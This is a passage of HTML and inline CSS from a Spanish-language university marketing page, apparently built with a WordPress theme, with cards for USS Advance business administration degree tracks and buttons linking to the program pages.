				}body .tdi_157:hover .tdm-btn-text,
				body .tdi_157:hover i{
					color: var(--accent-color);
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_157:hover svg{
				    fill: var(--accent-color);
				}body .tdi_157:hover svg *{
				    fill: inherit;
				}.tdi_157{
                    padding: 10px;
                    height: auto;
                    line-height: 1;
                
					font-family:Montserrat !important;font-size:13px !important;font-weight:700 !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_157{
                    padding: 15px;
                    height: auto;
                    line-height: 1;
                }
}
</style><div class="tds-button td-fix-index"><a 
                href="https://www.advance.uss.cl/carreras/ingenieria-en-administracion-de-empresas-mencion-gestion-empresarial/" 
                class="tds-button1 tdm-btn tdm-btn-lg tdi_157"  target="_blank" ><span class="tdm-btn-text">MÁS INFORMACIÓN</span></a></div></div></div></div></div><div class="vc_column_inner tdi_159  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_159{
                    vertical-align: baseline;
                }.tdi_159 .vc_column-inner > .wpb_wrapper,
				.tdi_159 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_159 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_159{
margin-top:50px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_160 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_160" >
<style>

/* inline tdc_css att */

.tdi_160{
margin-bottom:0px !important;
border-color:var(--administracion) !important;
border-style:solid !important;
border-width: 0px 0px 0px 0px !important;
}

</style>
<style>
/* custom css */
body .td-theme-wrap .tdi_160 .tdm-caption{
                    color: #ffffff;
                
                    padding-left: 10px;
                    padding-right: 10px;
                    background-color: #0064c9;
                }body .tdi_160 .tdm-caption{
					font-family:Montserrat !important;font-size:11px !important;line-height:0.6 !important;font-style:normal !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_160 .tdm-inline-image-wrap:hover:before{
                    opacity: 0;
                }

/* phone */
@media (max-width: 767px){
body .tdi_160 .tdm-caption{
					font-family:Montserrat !important;font-size:11px !important;line-height:1 !important;font-style:normal !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}
</style><a href="https://www.advance.uss.cl/carreras/ingenieria-en-administracion-de-empresas-mencion-gestion-de-personas/" target="blank"  class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/08/05-696x430.jpg"  title="05" width="696" height="430"></a><div class="tdm-caption">USS Advance</div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_161 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_161" >
<style>

/* inline tdc_css att */

.tdi_161{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:5px !important;
padding-left:10px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_161{
                    text-align: left !important;
                }.tdi_161 .tdm-descr{
                    color: var(--titulo-landing-page);
                
					font-family:Montserrat !important;font-size:15px !important;line-height:1.1 !important;font-weight:600 !important;
				}
</style>
<div class="tdi_161_rand_style td-element-style"><style>
.tdi_161_rand_style{
background-color:#ebeff6 !important;
}
 </style></div><p class="tdm-descr">INGENIERÍA EN ADMINISTRACIÓN DE EMPRESAS MENCIÓN GESTIÓN DE PERSONAS</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_162 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_162" >
<style>

/* inline tdc_css att */

.tdi_162{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:5px !important;
padding-left:10px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_162{
                    text-align: left !important;
                }.tdi_162 .tdm-descr{
                    color: var(--titulo-landing-page);
                
					font-family:Montserrat !important;font-size:11px !important;line-height:1.1 !important;font-weight:400 !important;
				}
</style>
<div class="tdi_162_rand_style td-element-style"><style>
.tdi_162_rand_style{
background-color:#ebeff6 !important;
}
 </style></div><p class="tdm-descr">Obtén un <strong>Título Profesional y Licenciatura</strong></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_163 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_163" >
<style>

/* inline tdc_css att */

.tdi_163{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:5px !important;
padding-left:10px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_163{
                    text-align: left !important;
                }.tdi_163 .tdm-descr{
                    color: var(--titulo-landing-page);
                
					font-family:Montserrat !important;font-size:11px !important;line-height:1.1 !important;font-weight:400 !important;
				}
</style>
<div class="tdi_163_rand_style td-element-style"><style>
.tdi_163_rand_style{
background-color:#ebeff6 !important;
}
 </style></div><p class="tdm-descr"><strong>Valida tus estudios</strong> previos y experiencia</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_164 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_164" >
<style>

/* inline tdc_css att */

.tdi_164{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:20px !important;
padding-left:10px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_164{
                    text-align: left !important;
                }.tdi_164 .tdm-descr{
                    color: var(--titulo-landing-page);
                
					font-family:Montserrat !important;font-size:11px !important;line-height:1.1 !important;font-weight:400 !important;
				}
</style>
<div class="tdi_164_rand_style td-element-style"><style>
.tdi_164_rand_style{
background-color:#ebeff6 !important;
}
 </style></div><p class="tdm-descr">Carreras de pregrado <strong>más breves</strong></p></div><div class="tdm_block td_block_wrap tdm_block_button tdi_165 tdm-block-button-full tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_165"     >
<style>

/* inline tdc_css att */

.tdi_165{
margin-top:-1px !important;
}

</style>
<style>
/* custom css */
.tdi_165 .tdm-btn{
                    height: auto;
                    padding: 10px;
                }

/* phone */
@media (max-width: 767px){
.tdi_165 .tdm-btn{
                    height: auto;
                    padding: 15px;
                }
}
</style>
<style>
body .tdi_166{
					background-color: var(--custom-color-2);
				}body .tdi_166:before{
					background-color: var(--custom-color-3);
				}.tdi_166 .tdm-btn-text,
				.tdi_166 i{
					color: var(--accent-color);
				}.tdi_166 svg{
				    fill: var(--accent-color);
				}.tdi_166 svg *{
				    fill: inherit;
				}body .tdi_166:hover .tdm-btn-text,
				body .tdi_166:hover i{
					color: var(--accent-color);
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_166:hover svg{
				    fill: var(--accent-color);
				}body .tdi_166:hover svg *{
				    fill: inherit;
				}.tdi_166{
                    padding: 10px;
                    height: auto;
                    line-height: 1;
                
					font-family:Montserrat !important;font-size:13px !important;font-weight:700 !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_166{
                    padding: 15px;
                    height: auto;
                    line-height: 1;
                }
}
</style><div class="tds-button td-fix-index"><a 
                href="https://www.advance.uss.cl/carreras/ingenieria-en-administracion-de-empresas-mencion-gestion-de-personas/" 
                class="tds-button1 tdm-btn tdm-btn-lg tdi_166"  target="_blank" ><span class="tdm-btn-text">MÁS INFORMACIÓN</span></a></div></div></div></div></div><div class="vc_column_inner tdi_168  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_168{
                    vertical-align: baseline;
                }.tdi_168 .vc_column-inner > .wpb_wrapper,
				.tdi_168 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_168 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_168{
margin-top:50px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_169 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_169" >
<style>

/* inline tdc_css att */

.tdi_169{
margin-bottom:0px !important;
border-color:var(--administracion) !important;
border-style:solid !important;
border-width: 0px 0px 0px 0px !important;
}

</style>
<style>
/* custom css */
body .td-theme-wrap .tdi_169 .tdm-caption{
                    color: #ffffff;
                
                    padding-left: 10px;
                    padding-right: 10px;
                    background-color: #0064c9;
                }body .tdi_169 .tdm-caption{
					font-family:Montserrat !important;font-size:11px !important;line-height:0.6 !important;font-style:normal !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_169 .tdm-inline-image-wrap:hover:before{
                    opacity: 0;
                }

/* phone */
@media (max-width: 767px){
body .tdi_169 .tdm-caption{
					font-family:Montserrat !important;font-size:11px !important;line-height:1 !important;font-style:normal !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}
</style><a href="https://www.advance.uss.cl/carreras/ingenieria-en-administracion-de-empresas-mencion-control-de-gestion/" target="blank"  class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/08/03-1-696x430.jpg"  title="03" width="696" height="430"></a><div class="tdm-caption">USS Advance</div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_170 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_170" >
<style>

/* inline tdc_css att */

.tdi_170{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:5px !important;
padding-left:10px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_170{
                    text-align: left !important;
                }.tdi_170 .tdm-descr{
                    color: var(--titulo-landing-page);
                
					font-family:Montserrat !important;font-size:15px !important;line-height:1.1 !important;font-weight:600 !important;
				}
</style>
<div class="tdi_170_rand_style td-element-style"><style>
.tdi_170_rand_style{
background-color:#ebeff6 !important;
}
 </style></div><p class="tdm-descr">INGENIERÍA EN ADMINISTRACIÓN DE EMPRESAS MENCIÓN CONTROL DE GESTIÓN</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_171 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_171" >
<style>

/* inline tdc_css att */

.tdi_171{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:5px !important;
padding-left:10px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_171{
                    text-align: left !important;
                }.tdi_171 .tdm-descr{
                    color: var(--titulo-landing-page);
                
					font-family:Montserrat !important;font-size:11px !important;line-height:1.1 !important;font-weight:400 !important;
				}
</style>
<div class="tdi_171_rand_style td-element-style"><style>
.tdi_171_rand_style{
background-color:#ebeff6 !important;
}
 </style></div><p class="tdm-descr">Obtén un <strong>Título Profesional y Licenciatura</strong></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_172 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_172" >
<style>

/* inline tdc_css att */

.tdi_172{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:5px !important;
padding-left:10px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_172{
                    text-align: left !important;
                }.tdi_172 .tdm-descr{
                    color: var(--titulo-landing-page);
                
					font-family:Montserrat !important;font-size:11px !important;line-height:1.1 !important;font-weight:400 !important;
				}
</style>
<div class="tdi_172_rand_style td-element-style"><style>
.tdi_172_rand_style{
background-color:#ebeff6 !important;
}
 </style></div><p class="tdm-descr"><strong>Valida tus estudios</strong> previos y experiencia</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_173 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_173" >
<style>

/* inline tdc_css att */

.tdi_173{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:20px !important;
padding-left:10px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_173{
                    text-align: left !important;
                }.tdi_173 .tdm-descr{
                    color: var(--titulo-landing-page);
                
					font-family:Montserrat !important;font-size:11px !important;line-height:1.1 !important;font-weight:400 !important;
				}
</style>
<div class="tdi_173_rand_style td-element-style"><style>
.tdi_173_rand_style{
background-color:#ebeff6 !important;
}
 </style></div><p class="tdm-descr">Carreras de pregrado <strong>más breves</strong></p></div><div class="tdm_block td_block_wrap tdm_block_button tdi_174 tdm-block-button-full tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_174"     >
<style>

/* inline tdc_css att */

.tdi_174{
margin-top:-1px !important;
}

</style>
<style>
/* custom css */
.tdi_174 .tdm-btn{
                    height: auto;
                    padding: 10px;
                }

/* phone */
@media (max-width: 767px){
.tdi_174 .tdm-btn{
                    height: auto;
                    padding: 15px;
                }
}
</style>
<style>
body .tdi_175{
					background-color: var(--custom-color-2);
				}body .tdi_175:before{
					background-color: var(--custom-color-3);
				}.tdi_175 .tdm-btn-text,
				.tdi_175 i{
					color: var(--accent-color);
				}.tdi_175 svg{
				    fill: var(--accent-color);
				}.tdi_175 svg *{
				    fill: inherit;
				}body .tdi_175:hover .tdm-btn-text,
				body .tdi_175:hover i{
					color: var(--accent-color);
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_175:hover svg{
				    fill: var(--accent-color);
				}body .tdi_175:hover svg *{
				    fill: inherit;
				}.tdi_175{
                    padding: 10px;
                    height: auto;
                    line-height: 1;
                
					font-family:Montserrat !important;font-size:13px !important;font-weight:700 !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_175{
                    padding: 15px;
                    height: auto;
                    line-height: 1;
                }
}
</style><div class="tds-button td-fix-index"><a 
                href="https://www.advance.uss.cl/carreras/ingenieria-en-administracion-de-empresas-mencion-control-de-gestion/" 
                class="tds-button1 tdm-btn tdm-btn-lg tdi_175"  target="_blank" ><span class="tdm-btn-text">MÁS INFORMACIÓN</span></a></div></div></div></div></div></div><div class="vc_row_inner tdi_177  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_177{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_177,
				.tdi_177 .tdc-inner-columns{
				    display: block;
				}.tdi_177 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_177 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_177 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_177{
margin-top:50px !important;
}
}

</style><div class="vc_column_inner tdi_179  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_179{
                    vertical-align: baseline;
                }.tdi_179 .vc_column-inner > .wpb_wrapper,
				.tdi_179 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_179 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_180 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_180" >
<style>

/* inline tdc_css att */

.tdi_180{
margin-bottom:0px !important;
border-color:var(--administracion) !important;
border-style:solid !important;
border-width: 0px 0px 0px 0px !important;
}

</style>
<style>
/* custom css */
body .td-theme-wrap .tdi_180 .tdm-caption{
                    color: #ffffff;
                
                    padding-left: 10px;
                    padding-right: 10px;
                    background-color: #0064c9;
                }body .tdi_180 .tdm-caption{
					font-family:Montserrat !important;font-size:11px !important;line-height:0.6 !important;font-style:normal !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_180 .tdm-inline-image-wrap:hover:before{
                    opacity: 0;
                }

/* phone */
@media (max-width: 767px){
body .tdi_180 .tdm-caption{
					font-family:Montserrat !important;font-size:11px !important;line-height:1 !important;font-style:normal !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}
</style><a href="https://www.advance.uss.cl/carreras/ingenieria-en-administracion-de-empresas-mencion-finanzas-corporativas/" target="blank"  class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/08/01-1-696x430.jpg"  title="01" width="696" height="430"></a><div class="tdm-caption">USS Advance</div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_181 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_181" >
<style>

/* inline tdc_css att */

.tdi_181{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:5px !important;
padding-left:10px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_181{
                    text-align: left !important;
                }.tdi_181 .tdm-descr{
                    color: var(--titulo-landing-page);
                
					font-family:Montserrat !important;font-size:15px !important;line-height:1.1 !important;font-weight:600 !important;
				}
</style>
<div class="tdi_181_rand_style td-element-style"><style>
.tdi_181_rand_style{
background-color:#ebeff6 !important;
}
 </style></div><p class="tdm-descr">INGENIERÍA EN ADMINISTRACIÓN DE EMPRESAS MENCIÓN FINANZAS CORPORATIVAS</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_182 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_182" >
<style>

/* inline tdc_css att */

.tdi_182{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:5px !important;
padding-left:10px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_182{
                    text-align: left !important;
                }.tdi_182 .tdm-descr{
                    color: var(--titulo-landing-page);
                
					font-family:Montserrat !important;font-size:11px !important;line-height:1.1 !important;font-weight:400 !important;
				}
</style>
<div class="tdi_182_rand_style td-element-style"><style>
.tdi_182_rand_style{
background-color:#ebeff6 !important;
}
 </style></div><p class="tdm-descr">Obtén un <strong>Título Profesional y Licenciatura</strong></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_183 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_183" >
<style>

/* inline tdc_css att */

.tdi_183{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:5px !important;
padding-left:10px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_183{
                    text-align: left !important;
                }.tdi_183 .tdm-descr{
                    color: var(--titulo-landing-page);
                
					font-family:Montserrat !important;font-size:11px !important;line-height:1.1 !important;font-weight:400 !important;
				}
</style>
<div class="tdi_183_rand_style td-element-style"><style>
.tdi_183_rand_style{
background-color:#ebeff6 !important;
}
 </style></div><p class="tdm-descr"><strong>Valida tus estudios</strong> previos y experiencia</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_184 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_184" >
<style>

/* inline tdc_css att */

.tdi_184{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:20px !important;
padding-left:10px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_184{
                    text-align: left !important;
                }.tdi_184 .tdm-descr{
                    color: var(--titulo-landing-page);
                
					font-family:Montserrat !important;font-size:11px !important;line-height:1.1 !important;font-weight:400 !important;
				}
</style>
<div class="tdi_184_rand_style td-element-style"><style>
.tdi_184_rand_style{
background-color:#ebeff6 !important;
}
 </style></div><p class="tdm-descr">Carreras de pregrado <strong>más breves</strong></p></div><div class="tdm_block td_block_wrap tdm_block_button tdi_185 tdm-block-button-full tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_185"     >
<style>

/* inline tdc_css att */

.tdi_185{
margin-top:-1px !important;
}

</style>
<style>
/* custom css */
.tdi_185 .tdm-btn{
                    height: auto;
                    padding: 10px;
                }

/* phone */
@media (max-width: 767px){
.tdi_185 .tdm-btn{
                    height: auto;
                    padding: 15px;
                }
}
</style>
<style>
body .tdi_186{
					background-color: var(--custom-color-2);
				}body .tdi_186:before{
					background-color: var(--custom-color-3);
				}.tdi_186 .tdm-btn-text,
				.tdi_186 i{
					color: var(--accent-color);
				}.tdi_186 svg{
				    fill: var(--accent-color);
				}.tdi_186 svg *{
				    fill: inherit;
				}body .tdi_186:hover .tdm-btn-text,
				body .tdi_186:hover i{
					color: var(--accent-color);
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_186:hover svg{
				    fill: var(--accent-color);
				}body .tdi_186:hover svg *{
				    fill: inherit;
				}.tdi_186{
                    padding: 10px;
                    height: auto;
                    line-height: 1;
                
					font-family:Montserrat !important;font-size:13px !important;font-weight:700 !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_186{
                    padding: 15px;
                    height: auto;
                    line-height: 1;
                }
}
</style><div class="tds-button td-fix-index"><a 
                href="https://www.advance.uss.cl/carreras/ingenieria-en-administracion-de-empresas-mencion-finanzas-corporativas/" 
                class="tds-button1 tdm-btn tdm-btn-lg tdi_186"  target="_blank" ><span class="tdm-btn-text">MÁS INFORMACIÓN</span></a></div></div></div></div></div><div class="vc_column_inner tdi_188  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_188{
                    vertical-align: baseline;
                }.tdi_188 .vc_column-inner > .wpb_wrapper,
				.tdi_188 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_188 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_188{
margin-top:50px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_189 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_189" >
<style>

/* inline tdc_css att */

.tdi_189{
margin-bottom:0px !important;
border-color:var(--administracion) !important;
border-style:solid !important;
border-width: 0px 0px 0px 0px !important;
}

</style>
<style>
/* custom css */
body .td-theme-wrap .tdi_189 .tdm-caption{
                    color: #ffffff;
                
                    padding-left: 10px;
                    padding-right: 10px;
                    background-color: #0064c9;
                }body .tdi_189 .tdm-caption{
					font-family:Montserrat !important;font-size:11px !important;line-height:0.6 !important;font-style:normal !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_189 .tdm-inline-image-wrap:hover:before{
                    opacity: 0;
                }

/* phone */
@media (max-width: 767px){
body .tdi_189 .tdm-caption{
					font-family:Montserrat !important;font-size:11px !important;line-height:1 !important;font-style:normal !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}
</style><a href="https://www.advance.uss.cl/carreras/ingenieria-en-administracion-de-empresas-mencion-marketing-digital/" target="blank"  class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/08/06-696x430.jpg"  title="06" width="696" height="430"></a><div class="tdm-caption">USS Advance</div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_190 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_190" >
<style>

/* inline tdc_css att */

.tdi_190{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:5px !important;
padding-left:10px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_190{
                    text-align: left !important;
                }.tdi_190 .tdm-descr{
                    color: var(--titulo-landing-page);
                
					font-family:Montserrat !important;font-size:15px !important;line-height:1.1 !important;font-weight:600 !important;
				}
</style>
<div class="tdi_190_rand_style td-element-style"><style>
.tdi_190_rand_style{
background-color:#ebeff6 !important;
}
 </style></div><p class="tdm-descr">INGENIERÍA EN ADMINISTRACIÓN DE EMPRESAS MENCIÓN MARKETING DIGITAL</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_191 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_191" >
<style>

/* inline tdc_css att */

.tdi_191{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:5px !important;
padding-left:10px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_191{
                    text-align: left !important;
                }.tdi_191 .tdm-descr{
                    color: var(--titulo-landing-page);
                
					font-family:Montserrat !important;font-size:11px !important;line-height:1.1 !important;font-weight:400 !important;
				}
</style>
<div class="tdi_191_rand_style td-element-style"><style>
.tdi_191_rand_style{
background-color:#ebeff6 !important;
}
 </style></div><p class="tdm-descr">Obtén un <strong>Título Profesional y Licenciatura</strong></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_192 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_192" >
<style>

/* inline tdc_css att */

.tdi_192{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:5px !important;
padding-left:10px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_192{
                    text-align: left !important;
                }.tdi_192 .tdm-descr{
                    color: var(--titulo-landing-page);
                
					font-family:Montserrat !important;font-size:11px !important;line-height:1.1 !important;font-weight:400 !important;
				}
</style>
<div class="tdi_192_rand_style td-element-style"><style>
.tdi_192_rand_style{
background-color:#ebeff6 !important;
}
 </style></div><p class="tdm-descr"><strong>Valida tus estudios</strong> previos y experiencia</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_193 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_193" >
<style>

/* inline tdc_css att */

.tdi_193{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:20px !important;
padding-left:10px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_193{
padding-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_193{
                    text-align: left !important;
                }.tdi_193 .tdm-descr{
                    color: var(--titulo-landing-page);
                
					font-family:Montserrat !important;font-size:11px !important;line-height:1.1 !important;font-weight:400 !important;
				}
</style>
<div class="tdi_193_rand_style td-element-style"><style>
.tdi_193_rand_style{
background-color:#ebeff6 !important;
}
 </style></div><p class="tdm-descr">Carreras de pregrado <strong>más breves</strong></p></div><div class="tdm_block td_block_wrap tdm_block_button tdi_194 tdm-block-button-full tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_194"     >
<style>

/* inline tdc_css att */

.tdi_194{
margin-top:-1px !important;
}

</style>
<style>
/* custom css */
.tdi_194 .tdm-btn{
                    height: auto;
                    padding: 10px;
                }

/* phone */
@media (max-width: 767px){
.tdi_194 .tdm-btn{
                    height: auto;
                    padding: 15px;
                }
}
</style>
<style>
body .tdi_195{
					background-color: var(--custom-color-2);
				}body .tdi_195:before{
					background-color: var(--custom-color-3);
				}.tdi_195 .tdm-btn-text,
				.tdi_195 i{
					color: var(--accent-color);
				}.tdi_195 svg{
				    fill: var(--accent-color);
				}.tdi_195 svg *{
				    fill: inherit;
				}body .tdi_195:hover .tdm-btn-text,
				body .tdi_195:hover i{
					color: var(--accent-color);
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_195:hover svg{
				    fill: var(--accent-color);
				}body .tdi_195:hover svg *{
				    fill: inherit;
				}.tdi_195{
                    padding: 10px;
                    height: auto;
                    line-height: 1;
                
					font-family:Montserrat !important;font-size:13px !important;font-weight:700 !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_195{
                    padding: 15px;
                    height: auto;
                    line-height: 1;
                }
}
</style><div class="tds-button td-fix-index"><a 
                href="https://www.advance.uss.cl/carreras/ingenieria-en-administracion-de-empresas-mencion-marketing-digital/" 
                class="tds-button1 tdm-btn tdm-btn-lg tdi_195"  target="_blank" ><span class="tdm-btn-text">MÁS INFORMACIÓN</span></a></div></div></div></div></div><div class="vc_column_inner tdi_197  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_197{
                    vertical-align: baseline;
                }.tdi_197 .vc_column-inner > .wpb_wrapper,
				.tdi_197 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_197 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_197{
margin-top:50px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_198 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_198" >
<style>

/* inline tdc_css att */

.tdi_198{
margin-bottom:0px !important;
border-color:var(--administracion) !important;
border-style:solid !important;
border-width: 0px 0px 0px 0px !important;
}

</style>
<style>
/* custom css */
body .td-theme-wrap .tdi_198 .tdm-caption{
                    color: #ffffff;
                
                    padding-left: 10px;
                    padding-right: 10px;
                    background-color: #0064c9;
                }body .tdi_198 .tdm-caption{
					font-family:Montserrat !important;font-size:11px !important;line-height:0.6 !important;font-style:normal !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_198 .tdm-inline-image-wrap:hover:before{
                    opacity: 0;
                }

/* phone */
@media (max-width: 767px){
body .tdi_198 .tdm-caption{
					font-family:Montserrat !important;font-size:11px !important;line-height:1 !important;font-style:normal !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}
</style><a href="https://www.advance.uss.cl/carreras/ingenieria-comercial/" target="blank"  class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/08/04-696x430.jpg"  title="04" width="696" height="430"></a><div class="tdm-caption">USS Advance</div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_199 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_199" >
<style>

/* inline tdc_css att */

.tdi_199{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:5px !important;
padding-left:10px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_199{
                    text-align: left !important;
                }.tdi_199 .tdm-descr{
                    color: var(--titulo-landing-page);
                
